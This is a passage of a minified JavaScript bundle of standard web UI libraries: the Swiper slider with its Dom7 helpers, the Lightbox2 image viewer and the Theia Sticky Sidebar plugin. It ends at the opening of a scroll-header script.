ams.history&&S.history&&S.history.init(),S.params.hashnav&&S.hashnav&&S.hashnav.init(),S.params.a11y&&S.a11y&&S.a11y.init(),S.emit("onInit",S)},S.cleanupStyles=function(){S.container.removeClass(S.classNames.join(" ")).removeAttr("style"),S.wrapper.removeAttr("style"),S.slides&&S.slides.length&&S.slides.removeClass([S.params.slideVisibleClass,S.params.slideActiveClass,S.params.slideNextClass,S.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),S.paginationContainer&&S.paginationContainer.length&&S.paginationContainer.removeClass(S.params.paginationHiddenClass),S.bullets&&S.bullets.length&&S.bullets.removeClass(S.params.bulletActiveClass),S.params.prevButton&&t(S.params.prevButton).removeClass(S.params.buttonDisabledClass),S.params.nextButton&&t(S.params.nextButton).removeClass(S.params.buttonDisabledClass),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.track&&S.scrollbar.track.length&&S.scrollbar.track.removeAttr("style"),S.scrollbar.drag&&S.scrollbar.drag.length&&S.scrollbar.drag.removeAttr("style"))},S.destroy=function(e,t){S.detachEvents(),S.stopAutoplay(),S.params.scrollbar&&S.scrollbar&&S.params.scrollbarDraggable&&S.scrollbar.disableDraggable(),S.params.loop&&S.destroyLoop(),t&&S.cleanupStyles(),S.disconnectObservers(),S.params.zoom&&S.zoom&&S.zoom.destroy(),S.params.keyboardControl&&S.disableKeyboardControl&&S.disableKeyboardControl(),S.params.mousewheelControl&&S.disableMousewheelControl&&S.disableMousewheelControl(),S.params.a11y&&S.a11y&&S.a11y.destroy(),S.params.history&&!S.params.replaceState&&window.removeEventListener("popstate",S.history.setHistoryPopState),S.params.hashnav&&S.hashnav&&S.hashnav.destroy(),S.emit("onDestroy"),e!==!1&&(S=null)},S.init(),S}};n.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),n=e.match(/(iPad).*OS\s([\d_]+)/),i=e.match(/(iPod)(.*OS\s([\d_]+))?/),a=!n&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:n||a||i,android:t}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var i=(function(){var e=function(e){var t=this,n=0;for(n=0;n<e.length;n++)t[n]=e[n];return t.length=e.length,this},t=function(t,n){var i=[],a=0;if(t&&!n&&t instanceof e)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var l="div";for(0===s.indexOf("<li")&&(l="ul"),0===s.indexOf("<tr")&&(l="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(l="tr"),0===s.indexOf("<tbody")&&(l="table"),0===s.indexOf("<option")&&(l="select"),o=document.createElement(l),o.innerHTML=t,a=0;a<o.childNodes.length;a++)i.push(o.childNodes[a])}else for(r=n||"#"!==t[0]||t.match(/[ .<>:~]/)?(n||document).querySelectorAll(t):[document.getElementById(t.split("#")[1])],a=0;a<r.length;a++)r[a]&&i.push(r[a])}else if(t.nodeType||t===window||t===document)i.push(t);else if(t.length>0&&t[0].nodeType)for(a=0;a<t.length;a++)i.push(t[a]);return new e(i)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.add(t[n]);return this},removeClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n++)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t++)this[t].removeAttribute(e);return this},data:function(e,t){if("undefined"!=typeof t){for(var n=0;n<this.length;n++){var i=this[n];i.dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t}return this}if(this[0]){var a=this[0].getAttribute("data-"+e);return a?a:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=e}return this},on:function(e,n,i,a){function r(e){var a=e.target;if(t(a).is(n))i.call(a,e);else for(var r=t(a).parents(),o=0;o<r.length;o++)t(r[o]).is(n)&&i.call(r[o],e)}var o,s,l=e.split(" ");for(o=0;o<this.length;o++)if("function"==typeof n||n===!1)for("function"==typeof n&&(i=arguments[1],a=arguments[2]||!1),s=0;s<l.length;s++)this[o].addEventListener(l[s],i,a);else for(s=0;s<l.length;s++)this[o].dom7LiveListeners||(this[o].dom7LiveListeners=[]),this[o].dom7LiveListeners.push({listener:i,liveListener:r}),this[o].addEventListener(l[s],r,a);return this},off:function(e,t,n,i){for(var a=e.split(" "),r=0;r<a.length;r++)for(var o=0;o<this.length;o++)if("function"==typeof t||t===!1)"function"==typeof t&&(n=arguments[1],i=arguments[2]||!1),this[o].removeEventListener(a[r],n,i);else if(this[o].dom7LiveListeners)for(var s=0;s<this[o].dom7LiveListeners.length;s++)this[o].dom7LiveListeners[s].listener===n&&this[o].removeEventListener(a[r],this[o].dom7LiveListeners[s].liveListener,i);return this},once:function(e,t,n,i){function a(o){n(o),r.off(e,t,a,i)}var r=this;"function"==typeof t&&(t=!1,n=arguments[1],i=arguments[2]),r.on(e,t,a,i)},trigger:function(e,t){for(var n=0;n<this.length;n++){var i;try{i=new window.CustomEvent(e,{detail:t,bubbles:!0,cancelable:!0})}catch(a){i=document.createEvent("Event"),i.initEvent(e,!0,!0),i.detail=t}this[n].dispatchEvent(i)}return this},transitionEnd:function(e){function t(r){if(r.target===this)for(e.call(this,r),n=0;n<i.length;n++)a.off(i[n],t)}var n,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(e)for(n=0;n<i.length;n++)a.on(i[n],t);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),n=document.body,i=e.clientTop||n.clientTop||0,a=e.clientLeft||n.clientLeft||0,r=window.pageYOffset||e.scrollTop,o=window.pageXOffset||e.scrollLeft;return{top:t.top+r-i,left:t.left+o-a}}return null},css:function(e,t){
var n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n++)for(var i in e)this[n].style[i]=e[i];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n++)this[n].style[e]=t;return this}return this},each:function(e){for(var t=0;t<this.length;t++)e.call(this[t],t,this[t]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t++)this[t].innerHTML=e;return this},text:function(e){if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t++)this[t].textContent=e;return this},is:function(n){if(!this[0])return!1;var i,a;if("string"==typeof n){var r=this[0];if(r===document)return n===document;if(r===window)return n===window;if(r.matches)return r.matches(n);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(n);if(r.mozMatchesSelector)return r.mozMatchesSelector(n);if(r.msMatchesSelector)return r.msMatchesSelector(n);for(i=t(n),a=0;a<i.length;a++)if(i[a]===this[0])return!0;return!1}if(n===document)return this[0]===document;if(n===window)return this[0]===window;if(n.nodeType||n instanceof e){for(i=n.nodeType?[n]:n,a=0;a<i.length;a++)if(i[a]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],t=0;null!==(e=e.previousSibling);)1===e.nodeType&&t++;return t}},eq:function(t){if("undefined"==typeof t)return this;var n,i=this.length;return t>i-1?new e([]):t<0?(n=i+t,new e(n<0?[]:[this[n]])):new e([this[t]])},append:function(t){var n,i;for(n=0;n<this.length;n++)if("string"==typeof t){var a=document.createElement("div");for(a.innerHTML=t;a.firstChild;)this[n].appendChild(a.firstChild)}else if(t instanceof e)for(i=0;i<t.length;i++)this[n].appendChild(t[i]);else this[n].appendChild(t);return this},prepend:function(t){var n,i;for(n=0;n<this.length;n++)if("string"==typeof t){var a=document.createElement("div");for(a.innerHTML=t,i=a.childNodes.length-1;i>=0;i--)this[n].insertBefore(a.childNodes[i],this[n].childNodes[0])}else if(t instanceof e)for(i=0;i<t.length;i++)this[n].insertBefore(t[i],this[n].childNodes[0]);else this[n].insertBefore(t,this[n].childNodes[0]);return this},insertBefore:function(e){for(var n=t(e),i=0;i<this.length;i++)if(1===n.length)n[0].parentNode.insertBefore(this[i],n[0]);else if(n.length>1)for(var a=0;a<n.length;a++)n[a].parentNode.insertBefore(this[i].cloneNode(!0),n[a])},insertAfter:function(e){for(var n=t(e),i=0;i<this.length;i++)if(1===n.length)n[0].parentNode.insertBefore(this[i],n[0].nextSibling);else if(n.length>1)for(var a=0;a<n.length;a++)n[a].parentNode.insertBefore(this[i].cloneNode(!0),n[a].nextSibling)},next:function(n){return new e(this.length>0?n?this[0].nextElementSibling&&t(this[0].nextElementSibling).is(n)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(n){var i=[],a=this[0];if(!a)return new e([]);for(;a.nextElementSibling;){var r=a.nextElementSibling;n?t(r).is(n)&&i.push(r):i.push(r),a=r}return new e(i)},prev:function(n){return new e(this.length>0?n?this[0].previousElementSibling&&t(this[0].previousElementSibling).is(n)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(n){var i=[],a=this[0];if(!a)return new e([]);for(;a.previousElementSibling;){var r=a.previousElementSibling;n?t(r).is(n)&&i.push(r):i.push(r),a=r}return new e(i)},parent:function(e){for(var n=[],i=0;i<this.length;i++)e?t(this[i].parentNode).is(e)&&n.push(this[i].parentNode):n.push(this[i].parentNode);return t(t.unique(n))},parents:function(e){for(var n=[],i=0;i<this.length;i++)for(var a=this[i].parentNode;a;)e?t(a).is(e)&&n.push(a):n.push(a),a=a.parentNode;return t(t.unique(n))},find:function(t){for(var n=[],i=0;i<this.length;i++)for(var a=this[i].querySelectorAll(t),r=0;r<a.length;r++)n.push(a[r]);return new e(n)},children:function(n){for(var i=[],a=0;a<this.length;a++)for(var r=this[a].childNodes,o=0;o<r.length;o++)n?1===r[o].nodeType&&t(r[o]).is(n)&&i.push(r[o]):1===r[o].nodeType&&i.push(r[o]);return new e(t.unique(i))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,n,i=this;for(e=0;e<arguments.length;e++){var a=t(arguments[e]);for(n=0;n<a.length;n++)i[i.length]=a[n],i.length++}return i}},t.fn=e.prototype,t.unique=function(e){for(var t=[],n=0;n<e.length;n++)t.indexOf(e[n])===-1&&t.push(e[n]);return t},t}()),a=["jQuery","Zepto","Dom7"],r=0;r<a.length;r++)window[a[r]]&&e(window[a[r]]);var o;o="undefined"==typeof i?window.Dom7||window.Zepto||window.jQuery:i,o&&("transitionEnd"in o.fn||(o.fn.transitionEnd=function(e){function t(r){if(r.target===this)for(e.call(this,r),n=0;n<i.length;n++)a.off(i[n],t)}var n,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(e)for(n=0;n<i.length;n++)a.on(i[n],t);return this}),"transform"in o.fn||(o.fn.transform=function(e){for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=e}return this}),"transition"in o.fn||(o.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=e}return this}),"outerWidth"in o.fn||(o.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=n}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):e.lightbox=t(e.jQuery)}(this,function(e){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=e.extend({},this.constructor.defaults),this.option(t)}return t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},t.prototype.option=function(t){e.extend(this.options,t)},t.prototype.imageCountLabel=function(e,t){return this.options.albumLabel.replace(/%1/g,e).replace(/%2/g,t)},t.prototype.init=function(){var t=this;e(document).ready(function(){t.enable(),t.build()})},t.prototype.enable=function(){var t=this;e("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(n){return t.start(e(n.currentTarget)),!1})},t.prototype.build=function(){var t=this;e('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(e("body")),this.$lightbox=e("#lightbox"),this.$overlay=e("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return t.end(),!1}),this.$lightbox.hide().on("click",function(n){return"lightbox"===e(n.target).attr("id")&&t.end(),!1}),this.$outerContainer.on("click",function(n){return"lightbox"===e(n.target).attr("id")&&t.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===t.currentImageIndex?t.changeImage(t.album.length-1):t.changeImage(t.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return t.currentImageIndex===t.album.length-1?t.changeImage(0):t.changeImage(t.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(e){3===e.which&&(t.$nav.css("pointer-events","none"),t.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(t),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return t.end(),!1})},t.prototype.start=function(t){function n(e){i.album.push({link:e.attr("href"),title:e.attr("data-title")||e.attr("title")})}var i=this,a=e(window);a.on("resize",e.proxy(this.sizeOverlay,this)),e("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var r,o=0,s=t.attr("data-lightbox");if(s){r=e(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var l=0;l<r.length;l=++l)n(e(r[l])),r[l]===t[0]&&(o=l)}else if("lightbox"===t.attr("rel"))n(t);else{r=e(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var d=0;d<r.length;d=++d)n(e(r[d])),r[d]===t[0]&&(o=d)}var c=a.scrollTop()+this.options.positionFromTop,u=a.scrollLeft();this.$lightbox.css({top:c+"px",left:u+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&e("body").addClass("lb-disable-scrolling"),this.changeImage(o)},t.prototype.changeImage=function(t){var n=this;this.disableKeyboardNav();var i=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),e(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var r,o,s,l,d,c,u;i.attr("src",n.album[t].link),r=e(a),i.width(a.width),i.height(a.height),n.options.fitImagesInViewport&&(u=e(window).width(),c=e(window).height(),d=u-n.containerPadding.left-n.containerPadding.right-n.imageBorderWidth.left-n.imageBorderWidth.right-20,l=c-n.containerPadding.top-n.containerPadding.bottom-n.imageBorderWidth.top-n.imageBorderWidth.bottom-120,n.options.maxWidth&&n.options.maxWidth<d&&(d=n.options.maxWidth),n.options.maxHeight&&n.options.maxHeight<d&&(l=n.options.maxHeight),(a.width>d||a.height>l)&&(a.width/d>a.height/l?(s=d,o=parseInt(a.height/(a.width/s),10),i.width(s),i.height(o)):(o=l,s=parseInt(a.width/(a.height/o),10),i.width(s),i.height(o)))),n.sizeContainer(i.width(),i.height())},a.src=this.album[t].link,this.currentImageIndex=t},t.prototype.sizeOverlay=function(){this.$overlay.width(e(document).width()).height(e(document).height())},t.prototype.sizeContainer=function(e,t){function n(){i.$lightbox.find(".lb-dataContainer").width(o),i.$lightbox.find(".lb-prevLink").height(s),i.$lightbox.find(".lb-nextLink").height(s),i.showImage()}var i=this,a=this.$outerContainer.outerWidth(),r=this.$outerContainer.outerHeight(),o=e+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,s=t+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;a!==o||r!==s?this.$outerContainer.animate({width:o,height:s},this.options.resizeDuration,"swing",function(){n()}):n()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var e=!1;try{document.createEvent("TouchEvent"),e=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(e&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),e&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),e&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;if("undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var n=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?n.text(this.album[this.currentImageIndex].title):n.html(this.album[this.currentImageIndex].title),n.fadeIn("fast").find("a").on("click",function(t){void 0!==e(this).attr("target")?window.open(e(this).attr("href"),e(this).attr("target")):location.href=e(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var i=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(i).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var e=new Image;e.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var t=new Image;t.src=this.album[this.currentImageIndex-1].link}},t.prototype.enableKeyboardNav=function(){e(document).on("keyup.keyboard",e.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){e(document).off(".keyboard")},t.prototype.keyboardAction=function(e){var t=27,n=37,i=39,a=e.keyCode,r=String.fromCharCode(a).toLowerCase();a===t||r.match(/x|o|c/)?this.end():"p"===r||a===n?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==r&&a!==i||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),e(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),e("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&e("body").removeClass("lb-disable-scrolling")},new t}),function(e){e.fn.theiaStickySidebar=function(t){function n(t,n){var a=i(t,n);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,n){return function(a){var r=i(t,n);r&&e(this).unbind(a)}}(t,n)),e(window).on("resize."+t.namespace,function(t,n){return function(a){var r=i(t,n);r&&e(this).unbind(a)}}(t,n)))}function i(t,n){return t.initialized===!0||!(e("body").width()<t.minWidth)&&(a(t,n),!0)}function a(t,n){t.initialized=!0;var i=e("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===i.length&&e("head").append(e('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),n.each(function(){function n(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function i(t){var n=t.height();return t.children().each(function(){n=Math.max(n,e(this).height())}),n}var a={};if(a.sidebar=e(this),a.options=t||{},a.container=e(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(e,t){return 0===t.type.length||t.type.match(o)}).remove(),a.stickySidebar=e("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var s=a.stickySidebar.offset().top,l=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),s-=a.stickySidebar.offset().top,l=a.stickySidebar.outerHeight()-l-s,0==s?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==l?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,n(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(e("body").width()<a.options.minWidth)return void n();if(a.options.disableOnResponsiveLayouts){var o=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(o+50>a.container.width())return void n()}var s=e(document).scrollTop(),l="static";if(s>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var d,c=a.paddingTop+t.additionalMarginTop,u=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.sidebar.offset().top,h=a.sidebar.offset().top+i(a.container),f=0+t.additionalMarginTop,m=a.stickySidebar.outerHeight()+c+u<e(window).height();d=m?f+a.stickySidebar.outerHeight():e(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var g=p-s+a.paddingTop,v=h-s-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-s,w=a.previousScrollTop-s;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=w),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=d-a.stickySidebar.outerHeight()),y=w>0?Math.min(y,f):Math.max(y,d-a.stickySidebar.outerHeight()),y=Math.max(y,g),y=Math.min(y,v-a.stickySidebar.outerHeight());var b=a.container.height()==a.stickySidebar.outerHeight();l=(b||y!=f)&&(b||y!=d-a.stickySidebar.outerHeight())?s+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==l){var x=e(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:r(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==l){var S={};"absolute"!=a.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(s+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=r(a.stickySidebar)+"px",S.left="",a.stickySidebar.css(S)}else"static"==l&&n();"static"!=l&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=s}},a.onScroll(a),e(document).on("scroll."+a.options.namespace,function(e){return function(){e.onScroll(e)}}(a)),e(window).on("resize."+a.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(a))})}function r(e){var t;try{t=e[0].getBoundingClientRect().width}catch(n){}return"undefined"==typeof t&&(t=e.width()),t}var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=e.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,n(t,this),this}}(jQuery),function(e,t){"use strict";function n(e){this.callback=e,this.ticking=!1}function i(t){return t&&"undefined"!=typeof e&&(t===e||t.nodeType)}function a(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,n,r=e||{};for(n=1;n<arguments.length;n++){var o=arguments[n]||{};for(t in o)"object"!=typeof r[t]||i(r[t])?r[t]=r[t]||o[t]:r[t]=a(r[t],o[t])}return r}function r(e){return e===Object(e)?e:{down:e,up:e}}function o(e,t){t=a(t,o.options),this.lastKnownScrollY=0,this.elem=e,this.debouncer=new n(this.update.bind(this)),this.tolerance=r(t.tolerance),this.classes=t.classes,this.offset=t.offset,this.scroller=t.scroller,this.initialised=!1,this.onPin=t.onPin,this.onUnpin=t.onUnpin,this.onTop=t.onTop,this.onNotTop=t.onNotTop}var s={bind:!!function(){}.bind,classList:"classList"in 